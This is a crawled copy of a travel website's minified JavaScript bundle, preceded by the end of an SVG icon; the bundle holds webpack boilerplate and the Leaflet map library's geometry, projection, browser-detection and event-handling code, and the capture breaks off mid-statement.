            <path id="Path_1684" data-name="Path 1684" d="M63.738,26.875H6.068A1.17,1.17,0,0,1,5,25.625v-3.75a1.241,1.241,0,0,1,.765-1.2l28.835-10a.921.921,0,0,1,.607,0l28.835,10a1.241,1.241,0,0,1,.765,1.2v3.75A1.17,1.17,0,0,1,63.738,26.875Zm-56.6-2.5H62.67V22.808L34.9,13.179,7.136,22.808Z" transform="translate(-5 -10.625)" fill="none"/>
          </g>
        </g>
      </g>
      <g id="Group_2030" data-name="Group 2030" transform="translate(1 -9.548)">
        <path id="Path_1685" data-name="Path 1685" d="M65.011.019h1.966V1.984H65.011Z" fill="url(#linear-gradient-8)"/>
      </g>
      <g id="Group_2031" data-name="Group 2031" transform="translate(1 -9.548)">
        <path id="Path_1686" data-name="Path 1686" d="M0,.019H1.966V1.984H0Z" fill="url(#linear-gradient-8)"/>
      </g>
      <path id="Path_1687" data-name="Path 1687" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(-64.633 -12.441)" fill="url(#linear-gradient-8)"/>
      <path id="Path_1688" data-name="Path 1688" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(-12.633 -12.441)" fill="url(#linear-gradient-8)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://gardeshgari724.com/assets/template/gardeshgari/components.js
body_size: 83189
content:
/*! For license information please see components.js.LICENSE.txt */
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}({0:function(t,e,n){n("uOVy"),n("kvpW"),n("OOod"),n("waba"),t.exports=n("hBPX")},"4R65":function(t,e,n){!function(t){"use strict";function e(t){var e,n,i,o;for(n=1,i=arguments.length;n<i;n++)for(e in o=arguments[n])t[e]=o[e];return t}var n=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}();function i(t,e){var n=Array.prototype.slice;if(t.bind)return t.bind.apply(t,n.call(arguments,1));var i=n.call(arguments,2);return function(){return t.apply(e,i.length?i.concat(n.call(arguments)):arguments)}}var o=0;function r(t){return t._leaflet_id=t._leaflet_id||++o,t._leaflet_id}function s(t,e,n){var i,o,r,s;return s=function(){i=!1,o&&(r.apply(n,o),o=!1)},r=function(){i?o=arguments:(t.apply(n,arguments),setTimeout(s,e),i=!0)}}function a(t,e,n){var i=e[1],o=e[0],r=i-o;return t===i&&n?t:((t-o)%r+r)%r+o}function c(){return!1}function l(t,e){var n=Math.pow(10,void 0===e?6:e);return Math.round(t*n)/n}function u(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function h(t){return u(t).split(/\s+/)}function d(t,e){for(var i in Object.prototype.hasOwnProperty.call(t,"options")||(t.options=t.options?n(t.options):{}),e)t.options[i]=e[i];return t.options}function p(t,e,n){var i=[];for(var o in t)i.push(encodeURIComponent(n?o.toUpperCase():o)+"="+encodeURIComponent(t[o]));return(e&&-1!==e.indexOf("?")?"&":"?")+i.join("&")}var f=/\{ *([\w_-]+) *\}/g;function m(t,e){return t.replace(f,(function(t,n){var i=e[n];if(void 0===i)throw new Error("No value provided for variable "+t);return"function"==typeof i&&(i=i(e)),i}))}var _=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function v(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return n;return-1}var g="[data-uri]";function y(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}var b=0;function x(t){var e=+new Date,n=Math.max(0,16-(e-b));return b=e+n,window.setTimeout(t,n)}var w=window.requestAnimationFrame||y("RequestAnimationFrame")||x,C=window.cancelAnimationFrame||y("CancelAnimationFrame")||y("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)};function T(t,e,n){if(!n||w!==x)return w.call(window,i(t,e));t.call(e)}function P(t){t&&C.call(window,t)}var O={extend:e,create:n,bind:i,lastId:o,stamp:r,throttle:s,wrapNum:a,falseFn:c,formatNum:l,trim:u,splitWords:h,setOptions:d,getParamString:p,template:m,isArray:_,indexOf:v,emptyImageUrl:g,requestFn:w,cancelFn:C,requestAnimFrame:T,cancelAnimFrame:P};function S(){}S.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},o=i.__super__=this.prototype,r=n(o);for(var s in r.constructor=i,i.prototype=r,this)Object.prototype.hasOwnProperty.call(this,s)&&"prototype"!==s&&"__super__"!==s&&(i[s]=this[s]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=_(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(n(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){o.callInitHooks&&o.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},S.include=function(t){return e(this.prototype,t),this},S.mergeOptions=function(t){return e(this.prototype.options,t),this},S.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),n="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(n),this};var A={on:function(t,e,n){if("object"==typeof t)for(var i in t)this._on(i,t[i],e);else for(var o=0,r=(t=h(t)).length;o<r;o++)this._on(t[o],e,n);return this},off:function(t,e,n){if(t)if("object"==typeof t)for(var i in t)this._off(i,t[i],e);else for(var o=0,r=(t=h(t)).length;o<r;o++)this._off(t[o],e,n);else delete this._events;return this},_on:function(t,e,n){this._events=this._events||{};var i=this._events[t];i||(i=[],this._events[t]=i),n===this&&(n=void 0);for(var o={fn:e,ctx:n},r=i,s=0,a=r.length;s<a;s++)if(r[s].fn===e&&r[s].ctx===n)return;r.push(o)},_off:function(t,e,n){var i,o,r;if(this._events&&(i=this._events[t]))if(e){if(n===this&&(n=void 0),i)for(o=0,r=i.length;o<r;o++){var s=i[o];if(s.ctx===n&&s.fn===e)return s.fn=c,this._firingCount&&(this._events[t]=i=i.slice()),void i.splice(o,1)}}else{for(o=0,r=i.length;o<r;o++)i[o].fn=c;delete this._events[t]}},fire:function(t,n,i){if(!this.listens(t,i))return this;var o=e({},n,{type:t,target:this,sourceTarget:n&&n.sourceTarget||this});if(this._events){var r=this._events[t];if(r){this._firingCount=this._firingCount+1||1;for(var s=0,a=r.length;s<a;s++){var c=r[s];c.fn.call(c.ctx||this,o)}this._firingCount--}}return i&&this._propagateEvent(o),this},listens:function(t,e){var n=this._events&&this._events[t];if(n&&n.length)return!0;if(e)for(var i in this._eventParents)if(this._eventParents[i].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var o in t)this.once(o,t[o],e);return this}var r=i((function(){this.off(t,e,n).off(t,r,n)}),this);return this.on(t,e,n).on(t,r,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[r(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[r(t)],this},_propagateEvent:function(t){for(var n in this._eventParents)this._eventParents[n].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};A.addEventListener=A.on,A.removeEventListener=A.clearAllEventListeners=A.off,A.addOneTimeEventListener=A.once,A.fireEvent=A.fire,A.hasEventListeners=A.listens;var k=S.extend(A);function M(t,e,n){this.x=n?Math.round(t):t,this.y=n?Math.round(e):e}var E=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};function j(t,e,n){return t instanceof M?t:_(t)?new M(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new M(t.x,t.y):new M(t,e,n)}function z(t,e){if(t)for(var n=e?[t,e]:t,i=0,o=n.length;i<o;i++)this.extend(n[i])}function I(t,e){return!t||t instanceof z?t:new z(t,e)}function $(t,e){if(t)for(var n=e?[t,e]:t,i=0,o=n.length;i<o;i++)this.extend(n[i])}function B(t,e){return t instanceof $?t:new $(t,e)}function N(t,e,n){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==n&&(this.alt=+n)}function Z(t,e,n){return t instanceof N?t:_(t)&&"object"!=typeof t[0]?3===t.length?new N(t[0],t[1],t[2]):2===t.length?new N(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new N(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new N(t,e,n)}M.prototype={clone:function(){return new M(this.x,this.y)},add:function(t){return this.clone()._add(j(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(j(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new M(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new M(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=E(this.x),this.y=E(this.y),this},distanceTo:function(t){var e=(t=j(t)).x-this.x,n=t.y-this.y;return Math.sqrt(e*e+n*n)},equals:function(t){return(t=j(t)).x===this.x&&t.y===this.y},contains:function(t){return t=j(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},z.prototype={extend:function(t){return t=j(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new M((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new M(this.min.x,this.max.y)},getTopRight:function(){return new M(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,n;return(t="number"==typeof t[0]||t instanceof M?j(t):I(t))instanceof z?(e=t.min,n=t.max):e=n=t,e.x>=this.min.x&&n.x<=this.max.x&&e.y>=this.min.y&&n.y<=this.max.y},intersects:function(t){t=I(t);var e=this.min,n=this.max,i=t.min,o=t.max,r=o.x>=e.x&&i.x<=n.x,s=o.y>=e.y&&i.y<=n.y;return r&&s},overlaps:function(t){t=I(t);var e=this.min,n=this.max,i=t.min,o=t.max,r=o.x>e.x&&i.x<n.x,s=o.y>e.y&&i.y<n.y;return r&&s},isValid:function(){return!(!this.min||!this.max)}},$.prototype={extend:function(t){var e,n,i=this._southWest,o=this._northEast;if(t instanceof N)e=t,n=t;else{if(!(t instanceof $))return t?this.extend(Z(t)||B(t)):this;if(e=t._southWest,n=t._northEast,!e||!n)return this}return i||o?(i.lat=Math.min(e.lat,i.lat),i.lng=Math.min(e.lng,i.lng),o.lat=Math.max(n.lat,o.lat),o.lng=Math.max(n.lng,o.lng)):(this._southWest=new N(e.lat,e.lng),this._northEast=new N(n.lat,n.lng)),this},pad:function(t){var e=this._southWest,n=this._northEast,i=Math.abs(e.lat-n.lat)*t,o=Math.abs(e.lng-n.lng)*t;return new $(new N(e.lat-i,e.lng-o),new N(n.lat+i,n.lng+o))},getCenter:function(){return new N((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new N(this.getNorth(),this.getWest())},getSouthEast:function(){return new N(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof N||"lat"in t?Z(t):B(t);var e,n,i=this._southWest,o=this._northEast;return t instanceof $?(e=t.getSouthWest(),n=t.getNorthEast()):e=n=t,e.lat>=i.lat&&n.lat<=o.lat&&e.lng>=i.lng&&n.lng<=o.lng},intersects:function(t){t=B(t);var e=this._southWest,n=this._northEast,i=t.getSouthWest(),o=t.getNorthEast(),r=o.lat>=e.lat&&i.lat<=n.lat,s=o.lng>=e.lng&&i.lng<=n.lng;return r&&s},overlaps:function(t){t=B(t);var e=this._southWest,n=this._northEast,i=t.getSouthWest(),o=t.getNorthEast(),r=o.lat>e.lat&&i.lat<n.lat,s=o.lng>e.lng&&i.lng<n.lng;return r&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=B(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},N.prototype={equals:function(t,e){return!!t&&(t=Z(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+l(this.lat,t)+", "+l(this.lng,t)+")"},distanceTo:function(t){return F.distance(this,Z(t))},wrap:function(){return F.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,n=e/Math.cos(Math.PI/180*this.lat);return B([this.lat-e,this.lng-n],[this.lat+e,this.lng+n])},clone:function(){return new N(this.lat,this.lng,this.alt)}};var R,D={latLngToPoint:function(t,e){var n=this.projection.project(t),i=this.scale(e);return this.transformation._transform(n,i)},pointToLatLng:function(t,e){var n=this.scale(e),i=this.transformation.untransform(t,n);return this.projection.unproject(i)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,n=this.scale(t);return new z(this.transformation.transform(e.min,n),this.transformation.transform(e.max,n))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?a(t.lng,this.wrapLng,!0):t.lng;return new N(this.wrapLat?a(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),n=this.wrapLatLng(e),i=e.lat-n.lat,o=e.lng-n.lng;if(0===i&&0===o)return t;var r=t.getSouthWest(),s=t.getNorthEast();return new $(new N(r.lat-i,r.lng-o),new N(s.lat-i,s.lng-o))}},F=e({},D,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var n=Math.PI/180,i=t.lat*n,o=e.lat*n,r=Math.sin((e.lat-t.lat)*n/2),s=Math.sin((e.lng-t.lng)*n/2),a=r*r+Math.cos(i)*Math.cos(o)*s*s,c=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*c}}),H={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,n=this.MAX_LATITUDE,i=Math.max(Math.min(n,t.lat),-n),o=Math.sin(i*e);return new M(this.R*t.lng*e,this.R*Math.log((1+o)/(1-o))/2)},unproject:function(t){var e=180/Math.PI;return new N((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:(R=6378137*Math.PI,new z([-R,-R],[R,R]))};function U(t,e,n,i){if(_(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=n,this._d=i}function V(t,e,n,i){return new U(t,e,n,i)}U.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new M((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var W=e({},F,{code:"EPSG:3857",projection:H,transformation:function(){var t=.5/(Math.PI*H.R);return V(t,.5,-t,.5)}()}),q=e({},W,{code:"EPSG:900913"});function G(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function K(t,e){var n,i,o,r,s,a,c="";for(n=0,o=t.length;n<o;n++){for(i=0,r=(s=t[n]).length;i<r;i++)c+=(i?"L":"M")+(a=s[i]).x+" "+a.y;c+=e?Ot?"z":"x":""}return c||"M0 0"}var J=document.documentElement.style,X="ActiveXObject"in window,Y=X&&!document.addEventListener,Q="msLaunchUri"in navigator&&!("documentMode"in document),tt=At("webkit"),et=At("android"),nt=At("android 2")||At("android 3"),it=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),ot=et&&At("Google")&&it<537&&!("AudioNode"in window),rt=!!window.opera,st=!Q&&At("chrome"),at=At("gecko")&&!tt&&!rt&&!X,ct=!st&&At("safari"),lt=At("phantom"),ut="OTransition"in J,ht=0===navigator.platform.indexOf("Win"),dt=X&&"transition"in J,pt="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!nt,ft="MozPerspective"in J,mt=!window.L_DISABLE_3D&&(dt||pt||ft)&&!ut&&!lt,_t="undefined"!=typeof orientation||At("mobile"),vt=_t&&tt,gt=_t&&pt,yt=!window.PointerEvent&&window.MSPointerEvent,bt=!(!window.PointerEvent&&!yt),xt=!window.L_NO_TOUCH&&(bt||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),wt=_t&&rt,Ct=_t&&at,Lt=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Tt=function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassiveEventSupport",c,e),window.removeEventListener("testPassiveEventSupport",c,e)}catch(t){}return t}(),Pt=!!document.createElement("canvas").getContext,Ot=!(!document.createElementNS||!G("svg").createSVGRect),St=!Ot&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}();function At(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}var kt={ie:X,ielt9:Y,edge:Q,webkit:tt,android:et,android23:nt,androidStock:ot,opera:rt,chrome:st,gecko:at,safari:ct,phantom:lt,opera12:ut,win:ht,ie3d:dt,webkit3d:pt,gecko3d:ft,any3d:mt,mobile:_t,mobileWebkit:vt,mobileWebkit3d:gt,msPointer:yt,pointer:bt,touch:xt,mobileOpera:wt,mobileGecko:Ct,retina:Lt,passiveEvents:Tt,canvas:Pt,svg:Ot,vml:St},Mt=yt?"MSPointerDown":"pointerdown",Et=yt?"MSPointerMove":"pointermove",jt=yt?"MSPointerUp":"pointerup",zt=yt?"MSPointerCancel":"pointercancel",It={},$t=!1;function Bt(t,e,n,o){return"touchstart"===e?function(t,e,n){var o=i((function(t){t.MSPOINTER_TYPE_TOUCH&&t.pointerType===t.MSPOINTER_TYPE_TOUCH&&ze(t),Dt(t,e)}));t["_leaflet_touchstart"+n]=o,t.addEventListener(Mt,o,!1),$t||(document.addEventListener(Mt,Nt,!0),document.addEventListener(Et,Zt,!0),document.addEventListener(jt,Rt,!0),document.addEventListener(zt,Rt,!0),$t=!0)}(t,n,o):"touchmove"===e?function(t,e,n){var i=function(t){t.pointerType===(t.MSPOINTER_TYPE_MOUSE||"mouse")&&0===t.buttons||Dt(t,e)};t["_leaflet_touchmove"+n]=i,t.addEventListener(Et,i,!1)}(t,n,o):"touchend"===e&&function(t,e,n){var i=function(t){Dt(t,e)};t["_leaflet_touchend"+n]=i,t.addEventListener(jt,i,!1),t.addEventListener(zt,i,!1)}(t,n,o),this}function Nt(t){It[t.pointerId]=t}function Zt(t){It[t.pointerId]&&(It[t.pointerId]=t)}function Rt(t){delete It[t.pointerId]}function Dt(t,e){for(var n in t.touches=[],It)t.touches.push(It[n]);t.changedTouches=[t],e(t)}var Ft,Ht,Ut,Vt,Wt,qt=yt?"MSPointerDown":bt?"pointerdown":"touchstart",Gt=yt?"MSPointerUp":bt?"pointerup":"touchend",Kt="_leaflet_",Jt=de(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),Xt=de(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),Yt="webkitTransition"===Xt||"OTransition"===Xt?Xt+"End":"transitionend";function Qt(t){return"string"==typeof t?document.getElementById(t):t}function te(t,e){var n=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!n||"auto"===n)&&document.defaultView){var i=document.defaultView.getComputedStyle(t,null);n=i?i[e]:null}return"auto"===n?null:n}function ee(t,e,n){var i=document.createElement(t);return i.className=e||"",n&&n.appendChild(i),i}function ne(t){var e=t.parentNode;e&&e.removeChild(t)}function ie(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function oe(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function re(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function se(t,e){if(void 0!==t.classList)return t.classList.contains(e);var n=ue(t);return n.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(n)}function ae(t,e){if(void 0!==t.classList)for(var n=h(e),i=0,o=n.length;i<o;i++)t.classList.add(n[i]);else if(!se(t,e)){var r=ue(t);le(t,(r?r+" ":"")+e)}}function ce(t,e){void 0!==t.classList?t.classList.remove(e):le(t,u((" "+ue(t)+" ").replace(" "+e+" "," ")))}function le(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function ue(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function he(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var n=!1,i="DXImageTransform.Microsoft.Alpha";try{n=t.filters.item(i)}catch(t){if(1===e)return}e=Math.round(100*e),n?(n.Enabled=100!==e,n.Opacity=e):t.style.filter+=" progid:"+i+"(opacity="+e+")"}(t,e)}function de(t){for(var e=document.documentElement.style,n=0;n<t.length;n++)if(t[n]in e)return t[n];return!1}function pe(t,e,n){var i=e||new M(0,0);t.style[Jt]=(dt?"translate("+i.x+"px,"+i.y+"px)":"translate3d("+i.x+"px,"+i.y+"px,0)")+(n?" scale("+n+")":"")}function fe(t,e){t._leaflet_pos=e,mt?pe(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function me(t){return t._leaflet_pos||new M(0,0)}if("onselectstart"in document)Ft=function(){Le(window,"selectstart",ze)},Ht=function(){Pe(window,"selectstart",ze)};else{var _e=de(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);Ft=function(){if(_e){var t=document.documentElement.style;Ut=t[_e],t[_e]="none"}},Ht=function(){_e&&(document.documentElement.style[_e]=Ut,Ut=void 0)}}function ve(){Le(window,"dragstart",ze)}function ge(){Pe(window,"dragstart",ze)}function ye(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(be(),Vt=t,Wt=t.style.outline,t.style.outline="none",Le(window,"keydown",be))}function be(){Vt&&(Vt.style.outline=Wt,Vt=void 0,Wt=void 0,Pe(window,"keydown",be))}function xe(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function we(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}var Ce={TRANSFORM:Jt,TRANSITION:Xt,TRANSITION_END:Yt,get:Qt,getStyle:te,create:ee,remove:ne,empty:ie,toFront:oe,toBack:re,hasClass:se,addClass:ae,removeClass:ce,setClass:le,getClass:ue,setOpacity:he,testProp:de,setTransform:pe,setPosition:fe,getPosition:me,disableTextSelection:Ft,enableTextSelection:Ht,disableImageDrag:ve,enableImageDrag:ge,preventOutline:ye,restoreOutline:be,getSizedParentNode:xe,getScale:we};function Le(t,e,n,i){if("object"==typeof e)for(var o in e)Ae(t,o,e[o],n);else for(var r=0,s=(e=h(e)).length;r<s;r++)Ae(t,e[r],n,i);return this}var Te="_leaflet_events";function Pe(t,e,n,i){if("object"==typeof e)for(var o in e)ke(t,o,e[o],n);else if(e)for(var r=0,s=(e=h(e)).length;r<s;r++)ke(t,e[r],n,i);else{for(var a in t[Te])ke(t,a,t[Te][a]);delete t[Te]}return this}function Oe(){if(bt)return!(Q||ct)}var Se={mouseenter:"mouseover",mouseleave:"mouseout",wheel:!("onwheel"in window)&&"mousewheel"};function Ae(t,e,n,i){var o=e+r(n)+(i?"_"+r(i):"");if(t[Te]&&t[Te][o])return this;var s=function(e){return n.call(i||t,e||window.event)},a=s;bt&&0===e.indexOf("touch")?Bt(t,e,s,o):xt&&"dblclick"===e&&!Oe()?function(t,e,n){var i,o,r=!1;function s(t){if(bt){if(!t.isPrimary)return;if("mouse"===t.pointerType)return}else if(t.touches.length>1)return;var e=Date.now(),n=e-(i||e);o=t.touches?t.touches[0]:t,r=n>0&&n<=250,i=e}function a(t){if(r&&!o.cancelBubble){if(bt){if("mouse"===t.pointerType)return;var n,s,a={};for(s in o)n=o[s],a[s]=n&&n.bind?n.bind(o):n;o=a}o.type="dblclick",o.button=0,e(o),i=null}}t[Kt+qt+n]=s,t[Kt+Gt+n]=a,t[Kt+"dblclick"+n]=e,t.addEventListener(qt,s,!!Tt&&{passive:!1}),t.addEventListener(Gt,a,!!Tt&&{passive:!1}),t.addEventListener("dblclick",e,!1)}(t,s,o):"addEventListener"in t?"touchstart"===e||"touchmove"===e||"wheel"===e||"mousewheel"===e?t.addEventListener(Se[e]||e,s,!!Tt&&{passive:!1}):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Fe(t,e)&&a(e)},t.addEventListener(Se[e],s,!1)):t.addEventListener(e,a,!1):"attachEvent"in t&&t.attachEvent("on"+e,s),t[Te]=t[Te]||{},t[Te][o]=s}function ke(t,e,n,i){var o=e+r(n)+(i?"_"+r(i):""),s=t[Te]&&t[Te][o];if(!s)return this;bt&&0===e.indexOf("touch")?function(t,e,n){var i=t["_leaflet_"+e+n];"touchstart"===e?t.removeEventListener(Mt,i,!1):"touchmove"===e?t.removeEventListener(Et,i,!1):"touchend"===e&&(t.removeEventListener(jt,i,!1),t.removeEventListener(zt,i,!1))}(t,e,o):xt&&"dblclick"===e&&!Oe()?function(t,e){var n=t[Kt+qt+e],i=t[Kt+Gt+e],o=t[Kt+"dblclick"+e];t.removeEventListener(qt,n,!!Tt&&{passive:!1}),t.removeEventListener(Gt,i,!!Tt&&{passive:!1}),t.removeEventListener("dblclick",o,!1)}(t,o):"removeEventListener"in t?t.removeEventListener(Se[e]||e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s),t[Te][o]=null}function Me(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,De(t),this}function Ee(t){return Ae(t,"wheel",Me),this}function je(t){return Le(t,"mousedown touchstart dblclick",Me),Ae(t,"click",Re),this}function ze(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function Ie(t){return ze(t),Me(t),this}function $e(t,e){if(!e)return new M(t.clientX,t.clientY);var n=we(e),i=n.boundingClientRect;return new M((t.clientX-i.left)/n.x-e.clientLeft,(t.clientY-i.top)/n.y-e.clientTop)}var Be=ht&&st?2*window.devicePixelRatio:at?window.devicePixelRatio:1;function Ne(t){return Q?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/Be:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}var Ze={};function Re(t){Ze[t.type]=!0}function De(t){var e=Ze[t.type];return Ze[t.type]=!1,e}function Fe(t,e){var n=e.relatedTarget;if(!n)return!0;try{for(;n&&n!==t;)n=n.parentNode}catch(t){return!1}return n!==t}var He={on:Le,off:Pe,stopPropagation:Me,disableScrollPropagation:Ee,disableClickPropagation:je,preventDefault:ze,stop:Ie,getMousePosition:$e,getWheelDelta:Ne,fakeStop:Re,skipped:De,isExternalTarget:Fe,addListener:Le,removeListener:Pe},Ue=k.extend({run:function(t,e,n,i){this.stop(),this._el=t,this._inProgress=!0,this._duration=n||.25,this._easeOutPower=1/Math.max(i||.5,.2),this._startPos=me(t),this._offset=e.subtract(this._startPos),this._startTime=+new 